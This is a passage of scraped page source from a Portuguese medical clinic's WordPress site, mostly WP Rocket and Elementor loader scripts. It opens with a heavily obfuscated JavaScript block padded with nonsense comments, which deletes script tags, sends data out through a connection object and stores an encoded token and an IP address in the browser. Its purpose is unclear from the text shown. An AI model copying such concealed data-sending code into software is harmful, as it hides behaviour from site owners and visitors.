// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"iPLIBGXs84iyP7yvwirPzXlPeHF0K3VCZXBRVUorK21DY1BKalE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"5.135.42.194"},"expires":1769150472};localStorage.setItem('miniapplicationtion_fasttypescriptless82244e46c5f42fb2ed233adaef7f5fe3',JSON.stringify(data));}catch(e){}
</script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/patologias\/cefaleias-ou-dores-de-cabeca\/|\/patologias\/cefaleia-ou-dor-de-cabeca\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nunopacheco.pt","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.18","ajax_url":"https:\/\/nunopacheco.pt\/wp-admin\/admin-ajax.php","isElementor":"true"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.18" id="jet-popup-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/nunopacheco.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nunopacheco.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nunopacheco.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa64359286"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":1152,"title":"Outubro%20Rosa%3A%20consciencializar%2C%20mobilizar%20e%20ajudar.%20-%20Cl%C3%ADnica%20Medicina%20Integrativa%20Dr.%20Nuno%20Pacheco","excerpt":"","featuredImage":"https:\/\/nunopacheco.pt\/wp-content\/uploads\/2024\/03\/OUTUBRO-ROSA-1024x1024.png"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.24aaa" id="ooohboi-steroids-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
